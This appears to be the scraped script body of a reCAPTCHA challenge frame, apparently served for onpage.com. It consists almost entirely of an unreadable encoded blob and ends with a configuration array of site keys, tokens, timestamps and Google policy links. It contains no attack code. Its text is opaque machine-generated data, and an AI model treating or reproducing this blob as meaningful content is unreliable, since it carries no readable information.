rQPCpGdpaMONcCXDjwh/w7TDnSM3wrR5wpgpdW3DjsOGIcKdTMKxXcOWYsKBQcOcXTdJJsKDC8ODQUNVwqzCvg/[base64]/[base64]/LHzCncOpw7LDrcOONkR0w5Mkw5nDs117w6sLWWTCoSNhw77DulDDpR7DrMKwQwXDscODwoDDuMKZw6AGZDEFw4kqEcO9dcO9WlvChMKDwoHCkMOIBsOawpMHC8OpwoPChcKQwqlMUMKSAsKpQxjDuMORw6B7w5RWwr/DoHfCrMOuw5XCsQbDj8Klwr/DusK8DMKiVxBzwqzCmBAVLcKswonDqsOaw7HCisK8CsKkw4PDkMOnD8K/wrXDocKhwq7Do2wnGkguw57Cpx3CkHIxw6kaFwBZwrFZVcOdwq8pw5XDicKdPcKbEGdaS3XCocO2ARxVWMKAwqQsYcO6w4fDmWgVTcKnB8O+w7jDixDDvcOqw5RCIsONw57Dny5Wwo7CkMOKwrMyDQdmesOSUTTCkxADwrcow4jCgjbCm0fDjMKcw44nwp/Dk0bCrMKJw7XCtiHDi8KVQsOpwpRTAmvCkcO6ECZswpY6wpLCvMKQwrzDosOqU8OmwpcFYSfDjMOtV8K8aMOMXcOdwprCtA/CosKaw7LCr39eE0Ysw7FgWQ3CqsKFD253OXhdw7Z3wqvClMOYPALDgsOEDmvDhsO+w6vCpFzCjsKQTsOYQ8KYw60Sw5czw5PCqXjDp17DtsKqw700A2kzBMOWwrLDmn3CjsKOWW7ComM0wrjDo8O0wrZCw6bCoMOBwrvCkBnDvFpnYl/Dk0J8EMKJV8KCw6IXScOTbcOXHgQHw6PCs8K6TiDCi8KOwpwXV23Dm8OIw5p1wqkFM8OZIcKJEl3CkX0/OMOaw6rClxtwesK2BMOcw5doW8OHw6VVRS8ow6goWkfDqsO/woVbOADDkFITP0vCvW01LsOnw5DDoiIwwpjDgcKPw5BTOMKKw4PCsMO0CcOawqTDhSPCiE0lXsKuw6g4w6BgacKKwqsIP8KNw5PCsSpfCAvCtwQFaGQrw7fCoWfCgsK8w47Dpm9iB8KGfyrDkFDDmCLDkQDDvDnDg8K6wrLDsAd4w4g/I8OCwqvCgmrCmMOMUMOTw6PDtQojbEDDp8KFwqjDgWkINAHCqMKLZ8Kmw551wobDhsK+XVHCkj7DsALCrcKhwr/[base64]/Crj3DsxBlEikDKFPCkC9RL8OewpDDrXrCpcKlc8O1JsKAw6PDpsKdEMKww7NgwpDDkiHCvcKUX2YPFxkAwqUuGABNw6kGwqQ6G8KJT8KcwrQENhHCkSrDjwLCocO/wpUJSTd5w5HDjsKTDsOQH8K7wrXDh8KVal18KAzCnyfCkMOgbMORRsKWBFLCt8KZYcOdbcKqAsONw6LDlAbDgVwCacOBwprCqRfDsDohwqrDrMO+w7/CuMKnI2vCmMKOwpAWw5zCsMOyw5XDt0/Di8KGwrLDpC/CoMK0w7fDpCzDisKtST7CqsKLw5HDtXrDgy7Cqzouw7VVKsOeVsODwofCnz/Co8Oxw69aYcKQwqHDs8K8ZmVxwq7Di3TCq8KWwrYqwqgdN8OADMK5I8OfRw9Gwos/JMOJwq3CkULCtzRJwoPCjMKLOcKrw6EAFcKTZGETw6ZAw4MaQMORQsKpJcOXcVZQwq/[base64]/[base64]/LG0/woUwJkLCs0/Dv8KFUMKWwpDCgmjDhMOJw7Rrw6QMwqFGw6Vxw6/CiylIw4MNNmB7wprDscKZw73CusO+wqjDnsKFw5Y4R34BFcKKw7IMX0hpQxtaNEfDncKswo8ZO8K7w4c4ZsKbRm/DjR/DrsKJwrTDuFZZw5fCvQ8AN8KUw5nDj34AB8OlPnHDqsKKw57DqMK4FcOYe8OFw4bCtzHDgh5PABvDq8K4McKOwrnDuEzDjMK/[base64]/CtmrCgsOEN27DkSLCnsOFG39+wrFdw57DocOxw6VYAGbCtsOFFlRqEkYmDsOwwrUIw75jIDtrw6lbw5zCg8OLw4PClcOtwrFiScKow4pYw6nDg8Oew71ZHsOebhfDu8OSwqFGLMK4w4rCisOFecKBw6xUw7FUw7pNwpfDh8Knw4oew4/ColPDu2oDw7DDim3CtyphdizCnl7DicOyw7DCmmnCpMKDw5LCuhvDsMK5e8KIw7fCqsOtIjl7wozDpMOlWVzChld2w7fCvSZewqkBBWjDrARKw5AJRz3DlD/DnkHClQ5jYVc2IsOHw4wBCsKLLHHDocOhwonCssO9esOBOsKBwrHDiHnDsMOCTzcgw6XDtn3DqMKvFsKNAcOmw5DCt8K3SsK2wrrCuMOjWcKUw7/CqcKmw5fDoMObWXFuw67CmBrCp8KMw4NFScKaw4xOdcKtKsO1JQHDrcOEH8OrYMORwpc9Q8KJwoHDlGtiwrIcAihiJ8OXUjrCiGsEPsOTfsK7w6DDmTnDgUbDt2NDw7jCuDtvwrzCjjspZSPDh8KNw4I0wpw2MRfDljV0w4/CgHoiPD/[base64]/[base64]/DpXzChXcaScO4w7Bcwpx0A8KxwofDuzjCkwHDjcKMw5HDrHlSH2xMwrDDsh40w67CrzvCr33Cr2cLwo1PfcK3w74vwqtbw79kIcKkw4PCksKbw4dHXWXDnMO2AQwBAsKlc8OJAjrDgsOWA8KcDhNRfsKxRGXDgsOTw5LDhMOYCSnDl8OXw7HDu8KpPzMjwq/Cg2HCmXE/w60KKsKJw5kGwpMJbMKSwqTCvibCgwoFwqnCvcKPOg7DssO1w60MNMKtBh/DuEnDp8OQw5zDgGfCnMK1djLDqQLDiQ1IesKlw6Mrw4hnw4Nqwq0gwpMeOCNxKlkQbsKOwr3DuMKLUWzCv37Cr8Oww7BIwp/[base64]/DiTEhZytDw5l+woMvMcOgw5PCgcKBbXkjwq17chTCt8OEwpEUwot2woDDg1LCo8K6OTjChSZ4EcOGPBnDmXdAOMKdwqE3A0A5BcKswr9XfcKEZMONQyZ2UQ3CuMOFQMOrVH/ClcOdN2fCmyXChxYXwrPDvntSEcO/wovCs20ZEzIqw67DlMO0ZwMtO8OOC8O2w47Cp27CpMOlO8O4w7RZw4vCr8KTw6nDoAbDgF7DuMKdw5vCok/[base64]/DqsO4JMKLwrUhwprCh8OMwofDncKxe8O+w6rCvFwSUMOfw53CnsOXN0rDiUg+LsOLKXFhw7/Dj8ONfl/DpW97bMO5wqVWOH53fCvDksKiw6dtTsO+c03CmAjDgMK5w4drwp02w4rDiW7DiREfwrXClsKKwrgNJsKfUsOnORHCqsOfFFoKwp9qLlQbZhXCnMO/woEhcRZ4DsKyw6/CrHDDkMKmw41kw4xKwoDDmcKUDGU3W8OLBDrCpS3DssOew7J+GnTCscKBY2/DucKzw4I7w65VwqthAzfDnsOXKcKfe8KnZ2pZw6jCs2UiBUjChGhCdcKQASQpwrzCgsO1QnDDjcKoZMKgw4PCmsKbP8O5wrhjwoDCscOicMO8w5DCs8OPYMO7fwXCtSDCmQlhUsK8w7/DpcKkw61Nw5QVL8KXw55kOzfDqSVkLsONL8KdTQ8wwrVwVsOKesKmwqzCscKTwp1RSgvCqsOWwozCggbDuTzDucOxEMKrwo3DjVbDsm3DsGzDhnA5wpUqSsO6w6TCp8O5w4YfwpDDv8OiSlZ9w6ZVV8ONYGp7wrc/w6vDlktYfnvCjy/DgMK7w6JBY8OQwqYvw6Asw7fDh8OHDnlbwqnCnn8RVcKIJMK+dMOdw4LCh3woS8KUwoLCvMOJMk92w5zDlMOcwrlid8KPw6nCnzsWQXrDpFLDjcO8w5IVw6rCjsKGw63Dv0bDq0nCkQ3DlcOjw7JhwrlkBcK/w7FCEQdudsKyFTR1Y8Kvw5RAw4/CiSXDql/DlFvDnMKtwpHCgGTDlMKowrzCjH3Dr8O2w7vChiA4w4dxw4Njwo0+ZWwHOMK1w7IhwpzDo8OnwpXDq8KlPD/Cp8K2OyE2B8Oqf8KFccOnw5FCQMKgwq07NwfDgcKKwqTCum9ywojDoijDhwHCoBUUJ3Vmwp3CtlfCoMK9XMO9wp9dAMK+b8OlwpzChRdVSGwUIcK9w7clwphjwq8Kw6fDmhPCiMOXw6Bxw6DClk46w682SMOQJ03CqsK7w5/DpAvCgMKRwpfCuQcmw5pmwo8zwpd1w65bA8O8B2HDmGzCosOsCiHCscK/wonCq8OzCSl8w6LDvzpgRzXDvX/[base64]/DhcOxw7FEw57CmTI3woR5YMKuw6DDlsKKeMKzOVrDpMK6w4/DsD9ndmszw4wgF8KQQcOAWgLDjcOGw6nDlcOdJ8ODKFEKMGVkw5LClA0Fw73DiH/Ch3Mcw5zCtMOAwqnCiTPDocOFWVYIG8O2w5XDpF4OwrjDvsO1w5DDqsKIKWzCl0BZdgdkVlHDiHTCjDTDj34lw7JMw6XDo8O/TX4Fw5HDmcO7w5g9G33DjcK6XMOKasO0OMKbwo8mVV83wo1Cw4fDmBzDj8KLK8OXw5bDisOWwozDi1FHN1xpwpABO8Kyw6Q3eQbDuxnDs8Oww6XDvMKlw7fCu8KmK13DjsK7wpvCsH/CpMOeJCzCp8OqwoXDiErDkTIswowAwpPDjMKVWCFyc3HCgMORw6bCksKQaMKnXMKmJsOrYsK7NcKcXyDCqVBBZMKAw5vDicKOwqrDhj8XHsOOw4fClcKhGmFgwqfCnsKdMnbDoEUfYnHCmDg2NcOPXx7Dp1MRUnvChcKtVTPCkGcwwqppNMObZMKTw73Dj8OSwo1bwq/CjDPCr8KZw4jChHB0wq/CpcKkwpgLwoBWIsOKw5QjWMOZVEMiwpbCocK3w6llwqpPwr3CvsKCGMOhOsK5XsK/[base64]/Dn8KjAMOvIkpcXkgWwo7DvThBw6XDq8O/YsOow4LDrUliw752cMK3woohPTcSGi3CuHHCmEJ2Z8O8w6hmRcKqwoEoaCnCknZVw6vDp8KIecOZbsKLb8OPw4HCh8Kvw4ddwoVCTcOpblDDp1Fqw7HDgRTDohAQw6VaFMORwrs7wo/[base64]/Cs8Kpw5ppwpbCkMK7VsOvX0XCggbDnT7CjlzCtB3Dmm9rwrMMwq3CoMO+w6sOwpM3M8OkOjcYw4PCrMOpw5jDrnUWwp0xw4bCgMOew69JdWPClsKbdsOkw78pwrXDlsKjG8OsFCpAwr4LKgFgwpnDgUjCpyrDk8KvwrUVMF3CtcObKcONw6BpZm/CpsKDHsKxw7XChMOZZMKYMGwEbsOECjhRw6zCi8OcTsOLw445e8KtOx01aG9VwqBwTsKJw7rDlE7CvT3DqnxdwqXDv8ODw7LCu8O4YMKASyEOwpEWw6gNUsKlw5U4JgxMw5Fsf1sVPMKVw6PCucOtL8KPwoTDrRHDuxPCvyLDlxpOVsKMwoE6woZNw6EJwrNMwo3Cpz/CiHIrJFNLZ2vDkcONX8KRVAbCocOww4VgK1owBMOxwr0lI0IuwrMKM8KEwoM5IFDCiGHCu8OCw7R2asOYAcKQwozDt8KgwpliP8K5ecOXcMKww50ScsOuOzZ9JsKqKk/DgsOmw6oACsO5B3vDlcKtwpXCsMKVwpF+IVVWNUtawonCoSUxw4w0TETDkQTDrMKaNMOlw7TDuTJEekHCk3PDjHXDsMOJCsOuw7HDpTDChDDDvsOST1gRQsOgC8KaQmo/PT5Sw7LCrnN9w4fCucKRwpMZw7bCvcOWw7cUFHcTJ8ONwq/DoC5+BMORHy8/GBVFwo0MBcOQwqTDmgUfHG9dUsK9wq8Lw5sswoXCtsKOw44+GsKGS8OyRHLDiMOow6QgOsKFB1t/aMOddTbDhxtMw7wMAcKsGcOkwpB8XBsrScK8DAbDuw9acj/CkWLCszgwaMOIw5PCiMK6TQh6wo8FwptJw4pUWjVJwqwywqvCgyLDgsOwJko3T8OtND4wwrchc1ojJQ4kRjkoBcK/[base64]/w5Zqw5R/CAIianfDr8OEw7YcEznDt8OtYsO9wr3DlcOUHcK4bAPCj2XDry10wpzCssOcKyHDkcOEOcKHwoR5wrPDsjETw6pcc3lXwrnDgkfCpcO0IMOZw47Dv8O+wpnCrj/DtsKQTMKvwos2wrfDusOXw5fCn8OwdsKsRUd4TsK3LSvDqA/DmsKTMsOewrnDk8OsIV0DwoHDkMKUwo8Dw7jCoQLDlcOyw4XDo8OKw4HCssOBw4EoEy5HIxnDtm41w68twp5BEWpUPHXDnMO2wo3CoEPCrcKrAlbCi0XCgcK+L8OVP2bCi8KaF8OEwqEHJ0ddR8Kkwpktw5HCkhdOw7/CsMK1P8K5woMhw71DJMOyElnDiMKyG8OOMxBtwoHCjcOoI8K/wrYJwq9wVDZYw7DCogsFM8KvCMKEWEhjw6U9w6XCjcOgDMO7w6MaJcKvBsOaXx5XwqfCisOaKMKMF8ORecORU8OyUcK1HlweOsKPwqwcw7fCh8Kow5xiCCbChcOZw67CuyheNhYpwojCmX8Iw7/DrnXDlcKswroHVTzCuMKeCQ3DosOFfRTCii3DgHo2eMKSw47DucO1wqZTKMKBasK/wpIbw6nCjnpCQsOBSsOGfg8uw6LDulpXwocfFsKEesOePVDDqGIUFMKOwoXCrTbCqcOhXcOTe18SHHZww68GIgDDtzgFwoPDpD/DgXlnSDXDnjPCmcKaw7xjwobDiMKWdsKVdSphT8Omwo8qKE/[base64]/[base64]/[base64]/CgcOOw4nChm3Ch8Kvwr7CtMKDwqNXdB7DpMKZQ8Oeej/CucKhwrPCjxkAwrLDpXQhwrnCgwAQwoXChsKPwopTwqcdw7XDocOed8K+woXCqQw4w5tpwrlGw43CqsKTw70nwrFIIsOMZzvDnH/DsMO8wqQFwrsVw50cwo4IKwdHUcKBGMKDwpA2MFnCtSzDl8ORSyM7EMKTKnV4wpkKw7vDjMOXw4zCk8KvVsKidMOMci7DhsK3GcKXw7zCmcOaKcOewpPConXDoVzDsgbDkhQ5e8KzBcKnYj7DnsKmGV0Dw6DDoT/Cj39WwqbDrMK6w6QLwp/[base64]/GMOXw6LClcOQKzLDhwQJGF0HfTjCnQVUeg4RXjMmesKmFl3DlsOHLsK5wrXDscK4WiE+UAHCj8OHJ8Krw7TDph/[base64]/[base64]/w7oKw7vCjg3CicKSQ8Oww7QrczM1OMOUwodUw57DrsOfw5xyEMKZC8OlYkbDr8KJw5TDtgzCoMK0RMOKIcOtF31hQjA1w4Fewo5Aw4XDkT7CiRZ0O8OzbD3Dqn8QUMOZw6PChV1jwqnCkx95bmDCp3jDixxew6pdNsOHUjxuw6w5DRVawqfCtg/Dk8Odw51JNcOiAsOeIsKaw6ciW8Kpw5bDvsOWU8Krw4HCp8OJMHjDn8KYw5cfBGDCk2/DrisfAcKiV1Y8w4DChWzCicOOGmjCjVAnw4FRwqPCs8KMwp7Do8KIdT/CqgvCpcKVw7/CscO9ZsO9wrwXwqrDvcKiLEoWFzwND8OXwqrCnHDDvVTCtWcEwqw/wo7CqsOlC8KzIDTDr0k3XsOnwobChWFvWF19wpbCiThRw4ZSbTvDsBDCqSAdP8Kmw5PDj8Onw5oYX1LDlMO0w53CsMKlUsKPWcOHL8Kuw73Dt2PDpjbDjcOjC8KcEFPCrCVKL8ORwrkfBcO8w68QMcKzw4Z6wo5NVsOew7XDusKldTMww7bDpsKnARHDt3XCv8OoLX/Dmy5mEHF/w4nCil7DuBzDlDNJd3rDvnTCuBxTehAqw6rDt8OCQB3CmmZfSzBCMcK/w7DDsVU4w4Q5w7lywoIHwrbDssK6DhzCisOCwqs5w4TDtmgLw7wNGVMXElfCpGvDoAA7w74KAsOKAwcAwrnCq8OKwo3DmHxcQMOUwqxFF2Y3w7rCjMKwwq/DocOlw4fCicO3w7rDusKGSVBCwrnCsRNXPQfDgMO/B8OFw7vDiMO9wqFiwpPCosO2wpPCi8KQHE7CmS0gworDtiXCqgfDosKvw7kQcsOST8KRNwvCnCMxwpLCpcOuwo4gwrnDucKYw4PCrRAudsOIwpLCqcOuw7M/WsOgflLChsO8NTnDlcKMLsOiWld2UX1Zw4slWGMEYcOgYcKCw53CrcKLwoYYQcKJRMKTEz90E8KMw4vDrm3DkF7DrHTCrnYzB8KLf8KOw7NZw5EhwrxoPwLDg8KhdjnDssKNesK8w6FLw7lvJcOSw4bDtMO6worDjSnDocKtw4vCs8KYK2/[base64]/wrc1wqrDpS9vw6TCnSXDuxrClcObw5HDlQI9OsOTw4sLaT3CssKsTUwYw4tUI8OuTTFMcsOmwp9Je8Ktw43Drk/[base64]/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.onpage.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227vMP+iklZbg/2VH2GGNXFr4Km9mXYeDyRMOkeFYXiZQ\\u003d\x22,1,0,null,1,1768683718989,0,0,[172,153,96,94],null,[190,218,164,148],\x22RC-wB1nNu4ruw3LZg\x22,null,null,null,null,null,\x220dAFcWeA4SdKoUzQDtLqB37Ec7g6hS4oYO8Qm8xXKNmnkKAltp87C61XiTryYeODFu75Gz192SZz2pu1tT_WK3G7p_mps9roX-SQ\x22,1768766519100]");
    </script></body></html>